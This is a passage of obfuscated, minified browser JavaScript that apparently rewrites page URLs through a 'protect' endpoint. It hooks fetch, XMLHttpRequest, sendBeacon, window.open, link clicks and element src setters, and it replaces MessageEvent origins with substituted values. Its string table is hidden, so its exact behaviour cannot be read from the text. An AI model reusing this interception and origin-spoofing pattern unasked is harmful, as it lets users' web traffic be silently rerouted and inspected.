Array(lb>0x6?lb-0x6:0x0),lV=0x6;lV<lb;lV++)ls[lV-0x6]=arguments[lV];return!lp||lp[ok(0x273)](this,...ls);}const vs=(lf,lZ,lO)=>{const oN=W4;try{const lp=vy(lZ);if(lp&&(!lO||oN(0x98d)===lO||oN(0x5a3)===lO||lO[oN(0x395)](oN(0x573))))return!0x0;if(lO){const lb=vV(lf);if(!lb)return!0x1;const ls=new URL((0x0,m0['EW'])(lO)?(0x0,m0['sH'])(lO)[oN(0x635)]:lO,lb[oN(0x789)]);if(lp&&ls[oN(0x49b)]===lb[oN(0x49b)])return!0x0;}}catch(lV){}return!0x1;},vV=lf=>{const oU=W4;let lZ=lf;for(;;){try{const lO=lZ[oU(0x7f5)][oU(0x789)],lp=new lf[(oU(0x49f))]((0x0,m0['EW'])(lO)?(0x0,m0['sH'])(lO)[oU(0x635)]:lO);if(oU(0x2dd)!==lp[oU(0x49b)])return lp;}catch(lb){break;}if(lZ===lZ[oU(0x3fb)])break;lZ=lZ[oU(0x3fb)];}m4['A'][oU(0x28c)](oU(0x99c),lf);};function vd(lf,lZ){const oo=W4;return lZ instanceof lf[oo(0x8fa)]&&lZ[oo(0x423)]instanceof lf[oo(0x7fd)];}function va(lf,lZ,lO){const oQ=W4;if(vd(lf,lO))throw new TypeError(oQ(0x20e));if(lO instanceof lf[oQ(0x8fa)]){const lp=lO[oQ(0x10b)],{url:lb,additionalHeaders:ls}=vM(lf,0x0,new lf[(oQ(0x49f))](lO[oQ(0x10b)]));return{'protectedInput':new lf[(oQ(0x8fa))]((0x0,m0['Wq'])({'protectUrlContext':lZ,'url':lb[oQ(0x789)],'baseUrl':m9['A'][oQ(0x74)](lf)[oQ(0xc19)][oQ(0x74)][oQ(0x279)](lf[oQ(0x7b)]),'endpoint':m1['A'][oQ(0x750)]}),lO),'originalUrl':lp,'additionalHeaders':ls};}if(lO instanceof lf[oQ(0x49f)]){const lV=lO[oQ(0x789)],{additionalHeaders:ld,url:la}=vM(lf,0x0,lO),lM=(0x0,m0['Wq'])({'protectUrlContext':lZ,'url':la[oQ(0x789)],'kind':m0['MN'][oQ(0x323)],'baseUrl':m9['A'][oQ(0x74)](lf)[oQ(0xc19)][oQ(0x74)][oQ(0x279)](lf[oQ(0x7b)]),'endpoint':m1['A'][oQ(0x750)]});return{'protectedInput':new lf[(oQ(0x49f))](lM),'originalUrl':lV,'additionalHeaders':ld};}if(oQ(0xe28)==typeof lO){const lc=lO,lH=m9['A'][oQ(0x74)](lf)[oQ(0xc19)][oQ(0x74)][oQ(0x279)](lf[oQ(0x7b)]),{additionalHeaders:lx,url:lq}=vM(lf,0x0,(0x0,m0['Xz'])(lO,lH));return{'protectedInput':(0x0,m0['Wq'])({'protectUrlContext':lZ,'url':lq[oQ(0x789)],'kind':m0['MN'][oQ(0x323)],'baseUrl':lH,'endpoint':m1['A'][oQ(0x750)]}),'originalUrl':lc,'additionalHeaders':lx};}return console[oQ(0x863)](oQ(0xbf),lO,typeof lO),lO;}function vM(lf,lZ,lO){const oF=W4,lp={},lb=new lf[(oF(0x49f))](lO);if((oF(0x1af)===lb[oF(0x5da)]||oF(0xbc)===lb[oF(0x5da)])&&oF(0xa5a)===lb[oF(0x94e)]){const ls=lb[oF(0x63f)][oF(0x74)](oF(0x9f));null!==ls&&(lb[oF(0x63f)][oF(0x536)](oF(0x9f)),lp[oF(0x9f)]=ls);const lV=lb[oF(0x63f)][oF(0x74)](oF(0xa6c));null!==lV&&(lb[oF(0x63f)][oF(0x536)](oF(0xa6c)),lp[oF(0xa6c)]=lV);const ld=lb[oF(0x789)][oF(0xca2)],la=lb[oF(0x63f)][oF(0x74)](oF(0x785));ld>=0x1388&&la&&la[oF(0xca2)]>=0x3e8&&(lb[oF(0x63f)][oF(0x536)](oF(0x785)),lp[oF(0x785)]=la);const lM=lb[oF(0x63f)][oF(0x74)](oF(0x943));ld>=0x1388&&lM&&lM[oF(0xca2)]>=0x3e8&&(lb[oF(0x63f)][oF(0x536)](oF(0x943)),lp[oF(0x943)]=lM);const lc=lb[oF(0x63f)][oF(0x74)](oF(0x62b));ld>=0x1388&&lc&&lc[oF(0xca2)]>=0x3e8&&(lb[oF(0x63f)][oF(0x536)](oF(0x62b)),lp[oF(0x62b)]=lc);const lH=lb[oF(0x63f)][oF(0x74)](oF(0x67c));ld>=0x1388&&lH&&lH[oF(0xca2)]>=0x3e8&&(lb[oF(0x63f)][oF(0x536)](oF(0x67c)),lp[oF(0x67c)]=lH);const lx=lb[oF(0x63f)][oF(0x74)](oF(0x37c));ld>=0x1388&&lx&&lx[oF(0xca2)]>=0x1f4&&(lb[oF(0x63f)][oF(0x536)](oF(0x37c)),lp[oF(0x37c)]=lx);const lq=lb[oF(0x63f)][oF(0x74)](oF(0xd3a));ld>=0x1388&&lq&&lq[oF(0xca2)]>=0x3e8&&(lb[oF(0x63f)][oF(0x536)](oF(0xd3a)),lp[oF(0xd3a)]=lq);}if(lb[oF(0x5da)][oF(0xe7e)](oF(0xcac))&&oF(0x670)===lb[oF(0x94e)]){const lK=lb[oF(0x63f)][oF(0x74)](oF(0x95a));lK&&lK[oF(0xca2)]>=0x3e8&&(lb[oF(0x63f)][oF(0x536)](oF(0x95a)),lp[oF(0x95a)]=lK);}if(oF(0x9ff)===lb[oF(0x5da)]&&oF(0x942)===lb[oF(0x94e)]){const lR=lb[oF(0x63f)][oF(0x74)](oF(0x480));null!==lR&&(lb[oF(0x63f)][oF(0x536)](oF(0x480)),lp[oF(0x480)]=lR);}return{'url':lb,'additionalHeaders':lp};}async function vc(lf,lZ,lO){const or=W4,lp=lO[or(0x10b)];if(!vd(lf,lO))throw new TypeError(or(0xa31));let lb='';const ls=new URL(lO[or(0x10b)]);if(or(0xbc3)===ls[or(0x5da)]||or(0xac5)===ls[or(0x5da)]&&or(0x3bb)===ls[or(0x94e)]&&'1'===ls[or(0x63f)][or(0x74)](or(0xb8))){const lH=await async function(lx){const oY=or,lq=new DecompressionStream(oY(0xb8)),lK=lx[oY(0x774)](lq),lR=await new Response(lK)[oY(0xbe9)]();return new TextDecoder()[oY(0x6d8)](new Uint8Array(lR));}(lO[or(0x423)]);lb=await async function(lx){const oE=or,lq=new TextEncoder()[oE(0x391)](lx),lK=new CompressionStream(oE(0xb8)),lR=lK[oE(0x638)][oE(0x696)]();return lR[oE(0xc48)](lq),lR[oE(0x3dd)](),await new Response(lK[oE(0x2ee)])[oE(0xbe9)]();}(lH);}else lb=await async function(lx){const oy=or,lq=lx[oy(0x371)](),lK=new TextDecoder();let lR='';return async function lD(){const oJ=oy,{done:lS,value:z0}=await lq[oJ(0x90)]();return lS?lR:(lR+=lK[oJ(0x6d8)](z0,{'stream':!0x0}),lD());}();}(lO[or(0x423)]);const lV=vM(lf,0x0,new lf[(or(0x49f))](lO[or(0x10b)])),ld=lV[or(0x10b)],la=lV[or(0x110)],lM=new lf[(or(0x8fa))]((0x0,m0['Wq'])({'protectUrlContext':lZ,'url':ld[or(0x789)],'baseUrl':m9['A'][or(0x74)](lf)[or(0xc19)][or(0x74)][or(0x279)](lf[or(0x7b)]),'endpoint':m1['A'][or(0x750)]}),{'method':lO[or(0xe97)],'browsingTopics':!!isSecureContext,'body':lb,'cache':lO[or(0x7a3)],'credentials':lO[or(0x737)],'headers':lO[or(0x43b)],'integrity':lO[or(0x191)],'keepalive':lO[or(0xc10)],'mode':lO[or(0x474)],'redirect':lO[or(0x2d2)],'referrer':lO[or(0x92a)],'referrerPolicy':lO[or(0xdf3)],'signal':lO[or(0x342)]}),lc=new lf[(or(0x49f))](lp);if([or(0x4b6),or(0xda6),or(0x84c),or(0x833)][or(0x621)](lc[or(0x5da)]))throw new Error(or(0x336));return{'protectedInput':lM,'originalUrl':lp,'additionalHeaders':la};}function vH(lf,lZ,lO){const oI=W4;if(lZ){const lp=oI(0x43b)in lZ?new Headers(lZ[oI(0x43b)]):lf instanceof Request?new Headers(lf[oI(0x43b)]):new Headers();for(const [lb,ls]of Object[oI(0x83b)](lO))lp[oI(0xe76)](oI(0x91f)[oI(0x501)](lb),ls);lZ[oI(0x43b)]=lp;}else{const lV=new Headers(lf instanceof Request?lf[oI(0x43b)]:{});for(const [ld,la]of Object[oI(0x83b)](lO))lV[oI(0xe76)](oI(0x91f)[oI(0x501)](ld),la);lZ={'headers':lV};}return lZ;}const vx=async lf=>{const of=W4;let {url:lZ,target:lO,windowFeatures:lp}=lf;const lb=await m9['A'][of(0x74)](window)[of(0xe8d)][of(0x273)](window,lZ,{'credentials':of(0x41e)});let ls;ls=lb['ok']?await lb[of(0x23f)]():(0x0,m0['EW'])(lZ)?(0x0,m0['sH'])(lZ)[of(0x635)]:lZ,ma(window,of(0x341),of(0x9aa),{'target':lO,'windowFeatures':lp,'url':ls});},vq=lf=>{const oZ=W4;let {target:lZ,windowFeatures:lO,url:lp}=lf;const lb=m9['A'][oZ(0x74)](window)[oZ(0x46b)][oZ(0x273)](window,lp,null!=lZ?lZ:oZ(0x8a1),lO);mK(window,lb,lp,lO);};var vK=l(0x1fc3);async function vR(lf,lZ,lO,lp){const oO=W4,lb=Array[oO(0xb4f)](lf[oO(0x7b)][oO(0x759)])[oO(0xbc8)](ls=>!lp[oO(0x621)](ls))[oO(0xbc8)](ls=>!(0x0,m0['EW'])(m9['A'][oO(0x74)](lf)[oO(0xb14)][oO(0x74)][oO(0x273)](ls)));lp[oO(0x194)](...lb);for(const ls of lb){const lV=m9['A'][oO(0x74)](lf)[oO(0xb14)][oO(0x74)][oO(0x273)](ls);(0x0,m8['pI'])(lO,lV)&&await(0x0,vK['A1'])(lf,lZ,lV)&&((0x0,vK['VL'])(lf,lZ,lV),(0x0,vK['AG'])(lf,lZ,ls));}}function vD(lf,lZ,lO){const lp=[];return()=>{const op=a2v;vR(lf,lZ,lO,lp);const lb=[...lO[op(0x6c0)][op(0x114)](lV=>op(0xad1)[op(0x501)](lV,op(0x94b))[op(0x501)](lV,'\x22]')),...lO[op(0x4bc)][op(0x114)](lV=>'#'[op(0x501)](CSS[op(0x2ca)](lV),',.')[op(0x501)](CSS[op(0x2ca)](lV))),...lO[op(0x404)][op(0x114)](lV=>'['[op(0x501)](lV,']')),...lO[op(0xd71)][op(0x114)](lV=>lV[op(0xb18)][op(0x114)](ld=>'['[op(0x501)](lV[op(0x7cf)],'=\x22')[op(0x501)](ld,'\x22]')))[op(0xe36)](),...lO[op(0xd5f)][op(0x114)](lV=>''[op(0x501)](lV))][op(0xaca)](',');for(const lV of Array[op(0xb4f)](m9['A'][op(0x74)](lf)[op(0x2cc)][op(0x273)](lf[op(0x7b)],lb)))(0x0,vK['M5'])(lZ,lO,lV);for(const ld of Array[op(0xb4f)](lf[op(0x7b)][op(0x593)]))try{var ls;if(ld[op(0xb57)]===ld[op(0xd9f)][op(0xca2)])continue;if(ld[op(0xb57)]=ld[op(0xd9f)][op(0xca2)],op(0x64e)===ld[op(0x1b3)][op(0xc65)])continue;if(null!==(ls=ld[op(0x12f)])&&void 0x0!==ls&&null!==(ls=ls['id'])&&void 0x0!==ls&&ls[op(0x621)](op(0x568)))continue;(0x0,vK['VE'])(lZ,lO,ld[op(0xd9f)]);}catch(la){(0x0,vK['vR'])(lZ,lf,ld);}};}var vS=l(0xcc4);function l0(lf){const ob=W4;try{const lZ=new URL(lf),lO=new URL(m1['A'][ob(0x750)])[ob(0x5da)];return lZ[ob(0x5da)][ob(0xe7e)](lO);}catch{return!0x1;}}function l1(lf,lZ,lO,lp){const os=W4;let lb=arguments[os(0xca2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const ls=lZ+'_'+lO;if(function(lV,ld){var la;return!(null===(la=function(lM){const lc=function(lH){const oV=a2v;return oV(0x4e8)+(0x0,vS['t'])(lH[oV(0x7f5)][oV(0x5da)]+oV(0x7d2));}(lM);return lM[lc]||(lM[lc]={}),lM[lc];}(lV))||void 0x0===la||!la[ld]);}(lf,ls)){const lV=function(ld){const la=function(lM){const od=a2v;return od(0x4e8)+(0x0,vS['t'])(lM[od(0x7f5)][od(0x5da)]+od(0x5b4));}(ld);return ld[la]||(ld[la]={}),ld[la];}(lf);lV[ls]||(lV[ls]=function(ld){const oa=os;for(var la=arguments[oa(0xca2)],lM=new Array(la>0x1?la-0x1:0x0),lc=0x1;lc<la;lc++)lM[lc-0x1]=arguments[lc];if(lb&&!lb[oa(0x273)](this,...lM))return ld[oa(0x273)](this,...lM);try{return lp[oa(0x273)](this,ld,...lM);}catch(lH){return m4['A'][oa(0x284)](oa(0xa7)+lZ+'.'+lO,lH[oa(0x459)],...lM),ld[oa(0x273)](this,...lM);}});}else vZ(lf,lZ,lO,function(){const oM=os,ld=m9['A'][oM(0x74)](lf)[ls];for(var la=arguments[oM(0xca2)],lM=new Array(la),lc=0x0;lc<la;lc++)lM[lc]=arguments[lc];return lp[oM(0x273)](this,ld,...lM);},lb);}function l2(lf,lZ,lO,lp){const oe=W4;if(lZ[oe(0xb0d)]||lZ[oe(0x6c3)])return;lZ[oe(0xb0d)]=!0x0,m9['A'][oe(0xc07)](lZ),(function(){const oc=oe;let lV=arguments[oc(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ld=oc(0x4f1);if(m9['A'][oc(0x74)](window)[oc(0x3d7)][oc(0x273)](window[oc(0x7b)][oc(0x1a7)],oc(0x923)[oc(0x501)](ld,'\x22]')))return;const la=window[oc(0x7b)][oc(0xdc2)](oc(0x48e));m9['A'][oc(0x74)](window)[oc(0xb9f)][oc(0x273)](la,oc(0xe6),ld),m9['A'][oc(0x74)](window)[oc(0xb82)][oc(0x273)](window[oc(0x7b)][oc(0x1a7)],la),m9['A'][oc(0x74)](window)[oc(0xe32)][oc(0x273)](window,oc(0x459),lM=>{const ot=oc;switch(lM[ot(0x466)][ot(0x2ff)]){case ot(0x727):if(ot(0x500)===lM[ot(0x466)][ot(0xe6)])return setTimeout(()=>{const oH=ot;var lc;return null===(lc=lV[oH(0x76f)])||void 0x0===lc?void 0x0:lc[oH(0x273)](lV);},0x0),lV[ot(0x141)]&&setTimeout(()=>{const oq=ot;var lc;const lH=function(lx){const ox=a2v,lq=[];let lK=lx;for(;lK!==window[ox(0x67e)];){try{lq[ox(0x194)](lK[ox(0xe6)]);}catch(lR){}lK=lK[ox(0x3fb)];}return lq;}(lM[oq(0x2d6)]);lM[oq(0x466)][oq(0x466)][oq(0xe6)]&&lH[oq(0x194)](lM[oq(0x466)][oq(0x466)][oq(0xe6)]),null===(lc=lV[oq(0x141)])||void 0x0===lc||lc[oq(0x273)](lV,function(lx){const oK=oq,lq=window[oK(0x96d)][oK(0x607)]()[oK(0x4a0)]()[oK(0x114)](lK=>(lK[oK(0x6e6)]||lK[oK(0x4cd)])())[oK(0xbc8)](lK=>lx[oK(0xb42)](lR=>lR[oK(0x621)](lK)));return lq[oK(0xca2)]<=0x1?lq[0x0]:lq[oK(0xbc4)]((lK,lR)=>lR[oK(0xca2)]-lK[oK(0xca2)])[0x0];}(lH));},0x0),vx(lM[ot(0x466)][ot(0x466)]);break;case ot(0x341):if(ot(0x9aa)===lM[ot(0x466)][ot(0xe6)])return vq(lM[ot(0x466)][ot(0x466)]);}});}({'onClickAutoRecovery':lV=>{const oD=oe;!function(ld,la,lM){const oR=a2v;vN(ld,oR(0x7da),(arguments[oR(0xca2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[oR(0xe76)](oR(0x891),la)[oR(0xe76)](oR(0xe89),lM)[oR(0xe76)](oR(0x91c),new URL(location[oR(0x789)])[oR(0x91c)]));}(lf,lV||oD(0xe2f),'');}})),lZ[oe(0x7b)][oe(0xbfd)](oe(0x500),lV=>{const oS=oe;if(lV[oS(0x4c5)])return;let ld=lV[oS(0x6c6)];for(;ld instanceof lZ[oS(0xc2a)]&&'a'!==(null===(la=ld)||void 0x0===la||null===(la=la[oS(0xd5f)])||void 0x0===la?void 0x0:la[oS(0x3cd)]());){var la;ld=ld[oS(0x2bb)];}if(ld){var lM;let lc=m9['A'][oS(0x74)](lZ)[oS(0xda1)][oS(0x273)](ld,oS(0x789));if(oS(0xe28)!=typeof lc||lc[oS(0x395)](oS(0x573)))return;const lH=null===(lM=vV(lZ))||void 0x0===lM?void 0x0:lM[oS(0x49b)];if(!(0x0,m0['EW'])(lc))return;const lx=(0x0,m0['sH'])(lc)[oS(0x635)];lc=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][oS(0xacf)],'baseUrl':m9['A'][oS(0x74)](lZ)[oS(0xc19)][oS(0x74)][oS(0x279)](lZ[oS(0x7b)]),'endpoint':m1['A'][oS(0x750)],'extra':{'sourceFrameOrigin':lH}});let lq=m9['A'][oS(0x74)](lZ)[oS(0xda1)][oS(0x273)](ld,oS(0xcbc));lq=mN(lf,lq,m9['A'][oS(0x74)](lZ)[oS(0xc19)][oS(0x74)][oS(0x279)](lZ[oS(0x7b)])),lV[oS(0xda3)]();let lK=lZ;for(;ma(lK,oS(0x727),oS(0x500),{'url':lc,'windowFeatures':lq?oS(0xeb5)[oS(0x501)](lq):void 0x0,'name':lZ[oS(0xe6)]}),lK!==lZ[oS(0x67e)];)lK=lK[oS(0x3fb)][oS(0x8ee)];}}),l1(lZ,oe(0x476),oe(0x6f1),async function(lV,ld,la){const Q0=oe,{protectedInput:lM,additionalHeaders:lc}=vd(lZ,ld)?await vc(lZ,lf,ld):va(lZ,lf,ld);la=vH(lM,la,lc);for(var lH=arguments[Q0(0xca2)],lx=new Array(lH>0x3?lH-0x3:0x0),lq=0x3;lq<lH;lq++)lx[lq-0x3]=arguments[lq];return lV[Q0(0x273)](this,lM,la,...lx);},function(lV){const Q1=oe;return lV instanceof lZ[Q1(0x8fa)]?(0x0,m8['pI'])(lO,lV[Q1(0x10b)]):(0x0,m8['pI'])(lO,lV);}),l1(lZ,oe(0x133),oe(0xbab),function(lV,ld,la){const Q2=oe;for(var lM=arguments[Q2(0xca2)],lc=new Array(lM>0x3?lM-0x3:0x0),lH=0x3;lH<lM;lH++)lc[lH-0x3]=arguments[lH];if(!(0x0,m8['pI'])(lO,la))return lV[Q2(0x273)](this,ld,la,...lc);const lx=m9['A'][Q2(0x74)](lZ)[Q2(0xc19)][Q2(0x74)][Q2(0x279)](lZ[Q2(0x7b)]),{additionalHeaders:lq,url:lK}=vM(lZ,0x0,Q2(0xe28)==typeof la?(0x0,m0['Xz'])(la,lx):la);la=Q2(0xe28)==typeof la?lK[Q2(0x789)]:lK;const lR=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':la,'kind':m0['MN'][Q2(0x323)],'baseUrl':m9['A'][Q2(0x74)](lZ)[Q2(0xc19)][Q2(0x74)][Q2(0x279)](lZ[Q2(0x7b)]),'endpoint':m1['A'][Q2(0x750)]}),lD=lV[Q2(0x273)](this,ld,lR,...lc);for(const [lS,z0]of Object[Q2(0x83b)](lq))this[Q2(0x84e)](Q2(0x91f)[Q2(0x501)](lS),z0);return lD;}),vO(lZ,oe(0x133),oe(0x973),{'get':function(){const Q3=oe;for(var lV,ld=arguments[Q3(0xca2)],la=new Array(ld),lM=0x0;lM<ld;lM++)la[lM]=arguments[lM];const lc=(null===(lV=this[Q3(0xbde)])||void 0x0===lV?void 0x0:lV[Q3(0x973)])||m9['A'][Q3(0x74)](lZ)[Q3(0x13f)][Q3(0x74)][Q3(0x273)](this,...la);return lc&&(0x0,m0['EW'])(lc)?(0x0,m0['sH'])(lc)[Q3(0x635)]:lc;}}),vZ(lZ,oe(0x7ef),oe(0xcad),function(lV,ld){const Q4=oe;return lV=(0x0,m0['EW'])(lV)?lV:(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':m0['MN'][Q4(0x323)],'baseUrl':m9['A'][Q4(0x74)](lZ)[Q4(0xc19)][Q4(0x74)][Q4(0x279)](lZ[Q4(0x7b)]),'endpoint':m1['A'][Q4(0x750)]}),m9['A'][Q4(0x74)](lZ)[Q4(0xe8d)][Q4(0x273)](lZ,lV,{'method':Q4(0xc18),'keepalive':!0x0,'body':ld,'mode':Q4(0x57a)}),!0x0;},function(lV){const Q5=oe;return arguments[Q5(0xca2)]>0x0&&(0x0,m8['pI'])(lO,lV);}),vZ(lZ,oe(0x476),oe(0xbab),function(lV,ld,la){const Q6=oe;if(la){const lH=la[Q6(0x91a)](',')[Q6(0x114)](lx=>{const Q7=Q6;if(lx[Q7(0x621)](Q7(0xeb5))){const lq=lx[Q7(0x91a)]('=')[0x1];return Q7(0xeb5)[Q7(0x501)](mN(lf,lq,m9['A'][Q7(0x74)](lZ)[Q7(0xc19)][Q7(0x74)][Q7(0x279)](lZ[Q7(0x7b)])));}return lx;});la=lH[Q6(0xaca)](',');}if([Q6(0x5a3)][Q6(0x621)](lV)){const lx=m9['A'][Q6(0x74)](lZ)[Q6(0x46b)][Q6(0x273)](this,lV,ld,la);return new Proxy(lx,{'get':function(lq,lK){const Q8=Q6;return Q8(0x7f5)===lK?new Proxy(lq[Q8(0x7f5)],{'set':function(lR,lD,lS){const Q9=Q8;if(Q9(0x789)===lD){const z0=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lS,'kind':m0['MN'][Q9(0xacf)],'baseUrl':m9['A'][Q9(0x74)](lZ)[Q9(0xc19)][Q9(0x74)][Q9(0x279)](lZ[Q9(0x7b)]),'endpoint':m1['A'][Q9(0x750)]});return mK(lZ,lx,z0,la),lR[lD]=z0;}return lR[lD]=lS;}}):lq[lK];}});}var lM;lV&&Q6(0xe28)==typeof lV&&(lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':m0['MN'][Q6(0xacf)],'baseUrl':m9['A'][Q6(0x74)](lZ)[Q6(0xc19)][Q6(0x74)][Q6(0x279)](lZ[Q6(0x7b)]),'endpoint':m1['A'][Q6(0x750)],'extra':{'sourceFrameOrigin':null===(lM=vV(lZ))||void 0x0===lM?void 0x0:lM[Q6(0x49b)]}}));let lc=lZ;for(;ma(lc,Q6(0x727),Q6(0x500),{'url':lV,'target':ld,'windowFeatures':la,'name':lZ[Q6(0xe6)]}),lc!==lZ[Q6(0x67e)];)lc=lc[Q6(0x3fb)][Q6(0x8ee)];return lZ;},function(lV,ld,la){return(0x0,m8['pI'])(lO,lV);}),vO(lZ,oe(0x7c4),oe(0x10b),{'get':function(){const Qm=oe;for(var lV=arguments[Qm(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];const lM=m9['A'][Qm(0x74)](lZ)[Qm(0x651)][Qm(0x74)][Qm(0x273)](this,...ld);return(0x0,m0['EW'])(lM)?(0x0,m0['sH'])(lM)[Qm(0x635)]:lM;}});const lb=!(null==lp||!lp[oe(0xc70)]);function ls(){const Qv=oe;if(this instanceof lZ[Qv(0xbdd)]){const lV=m9['A'][Qv(0x74)](lZ)[Qv(0xda1)][Qv(0x273)](this,Qv(0x3ad));if(null!=lV&&lV[Qv(0x395)](Qv(0x509)))return!0x1;if(Qv(0x763)===m9['A'][Qv(0x74)](lZ)[Qv(0xda1)][Qv(0x273)](this,Qv(0x365)))return!0x0;}return((ld,la,lM)=>{const Ql=Qv;if(la instanceof ld[Ql(0xa47)]){const lc=m9['A'][Ql(0x74)](ld)[Ql(0x25f)][Ql(0x74)][Ql(0x273)](la);if((0x0,mz['_'])(lc)||(0x0,m8['Bo'])(lM,lc))return!0x0;for(const lH of m9['A'][Ql(0x74)](ld)[Ql(0x52f)][Ql(0x74)][Ql(0x273)](la))if((0x0,mz['_'])(lH)||(0x0,m8['Bo'])(lM,lH))return!0x0;}return!0x1;})(lZ,this,lO);}lb&&vZ(lZ,oe(0xb16),oe(0xbfd),function(lV,ld,la){const Qz=oe,lM=m9['A'][Qz(0x74)](lZ)[Qz(0xe32)][Qz(0x273)](this,lV,ld,la);try{var lc;const lH=Qz(0xe28)==typeof lV&&Qz(0x1cf)===lV[Qz(0x3cd)](),lx=Qz(0x344)!==(null===(lc=lZ[Qz(0x7b)])||void 0x0===lc?void 0x0:lc[Qz(0x8eb)]),lq=this===lZ[Qz(0x7b)]||this===lZ;if(lH&&lx&&lq){const lK=()=>{const Qn=Qz;try{const lR=new lZ[(Qn(0x9c1))](Qn(0x73c));ld&&Qn(0x157)==typeof ld&&Qn(0xede)==typeof ld[Qn(0x11f)]?ld[Qn(0x11f)][Qn(0x273)](ld,lR):Qn(0xede)==typeof ld&&ld[Qn(0x273)](this,lR);}catch(lD){}};lZ[Qz(0x5f1)](lK,0x0);}}catch(lR){}return lM;},function(lV){const QP=oe;return!0x0===lb&&QP(0xe28)==typeof lV&&QP(0x1cf)===lV[QP(0x3cd)]();}),lZ[oe(0xde2)]=new lZ[(oe(0x6cd))](lZ[oe(0x7f5)],{'get':function(lV,ld){const QX=oe;return lZ[QX(0x7f5)][ld];},'set':function(lV,ld,la){const Qg=oe;return lZ[Qg(0x7f5)][ld]=la,!0x0;}}),vO(lZ,oe(0xbdd),oe(0x3ad),{'get':function(){const QL=oe;for(var lV=arguments[QL(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][QL(0x74)](lZ)[QL(0xd18)][QL(0x74)][QL(0x273)](this,...ld);if((0x0,m0['EW'])(lM)){const lc=(0x0,m0['sH'])(lM)[QL(0x635)];lM=l0(lc)?lM:lc;}return lM;},'set':function(lV){const QB=oe;for(var ld=arguments[QB(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return lV?lV[QB(0x395)](QB(0xdd9))?(lV=my(lV,lf,lZ),m9['A'][QB(0x74)](lZ)[QB(0xd18)][QB(0xe76)][QB(0x273)](this,lV,...la)):(0x0,m0['EW'])(lV)&&l0((0x0,m0['sH'])(lV)[QB(0x635)])?m9['A'][QB(0x74)](lZ)[QB(0xd18)][QB(0xe76)][QB(0x273)](this,lV,...la):m9['A'][QB(0x74)](lZ)[QB(0xd18)][QB(0xe76)][QB(0x273)](this,(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':m0['MN'][QB(0x8dd)],'baseUrl':m9['A'][QB(0x74)](lZ)[QB(0xc19)][QB(0x74)][QB(0x279)](lZ[QB(0x7b)]),'endpoint':m1['A'][QB(0x750)]}),...la):m9['A'][QB(0x74)](lZ)[QB(0xd18)][QB(0xe76)][QB(0x273)](this,lV,...la);}},function(lV){return null==lV||''===lV||(0x0,m8['pI'])(lO,lV);}),vO(lZ,oe(0x6eb),oe(0x49b),{'get':function(){const Qj=oe;if(Qj(0x769)===this[Qj(0x466)])return Qj(0x28a);if(this[Qj(0x466)][Qj(0xe6)]&&Qj(0xe28)==typeof this[Qj(0x466)][Qj(0xe6)]&&this[Qj(0x466)][Qj(0xe6)][Qj(0x395)](Qj(0xaf7)))return window[Qj(0x7f5)][Qj(0x49b)][Qj(0xe7e)](Qj(0x288))?Qj(0x7cb):window[Qj(0x7f5)][Qj(0x49b)][Qj(0xe7e)](Qj(0xc47))?Qj(0xb6c):window[Qj(0x7f5)][Qj(0x49b)][Qj(0xe7e)](Qj(0xd63))?Qj(0x2fb):window[Qj(0x7f5)][Qj(0x49b)][Qj(0xe7e)](Qj(0x2d7))?Qj(0x586):window[Qj(0x7f5)][Qj(0x49b)][Qj(0xe7e)](Qj(0x80c))?Qj(0x32f):window[Qj(0x7f5)][Qj(0x49b)][Qj(0xe7e)](Qj(0x433))?Qj(0x644):Qj(0xb9e);if(Qj(0xe28)==typeof this[Qj(0x466)]&&this[Qj(0x466)][Qj(0x395)](Qj(0xe96)))return Qj(0x28f);if(this[Qj(0x466)]&&Qj(0xe28)==typeof this[Qj(0x466)]&&this[Qj(0x466)][Qj(0x395)](Qj(0xdbb)))return Qj(0xc6f);for(var lV=arguments[Qj(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];return m9['A'][Qj(0x74)](lZ)[Qj(0xee0)][Qj(0x74)][Qj(0x279)](this,ld);}}),vO(lZ,oe(0x3ac),oe(0x3ad),{'get':function(){const QA=oe;for(var lV=arguments[QA(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][QA(0x74)](lZ)[QA(0xc49)][QA(0x74)][QA(0x273)](this,...ld);if((0x0,m0['EW'])(lM)){const lc=(0x0,m0['sH'])(lM)[QA(0x635)];lM=l0(lc)?lM:lc;}return lM;},'set':function(lV){const Qu=oe;for(var ld=arguments[Qu(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return(0x0,m0['EW'])(lV[Qu(0x590)]())&&l0((0x0,m0['sH'])(lV[Qu(0x590)]())[Qu(0x635)])||(0x0,m0['EW'])(lV[Qu(0x590)]())||(lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV[Qu(0x590)](),'kind':m0['MN'][Qu(0x323)],'baseUrl':m9['A'][Qu(0x74)](lZ)[Qu(0xc19)][Qu(0x74)][Qu(0x279)](lZ[Qu(0x7b)]),'endpoint':m1['A'][Qu(0x750)]})),m9['A'][Qu(0x74)](lZ)[Qu(0xc49)][Qu(0xe76)][Qu(0x273)](this,lV,...la);}},function(lV){const QG=oe;return null==lV||''===lV||(0x0,m8['pI'])(lO,lV[QG(0x590)]());}),vO(lZ,oe(0xe4d),oe(0x3ad),{'get':function(){const Qw=oe;for(var lV=arguments[Qw(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][Qw(0x74)](lZ)[Qw(0xb14)][Qw(0x74)][Qw(0x279)](this,ld);if((0x0,m0['EW'])(lM)){const 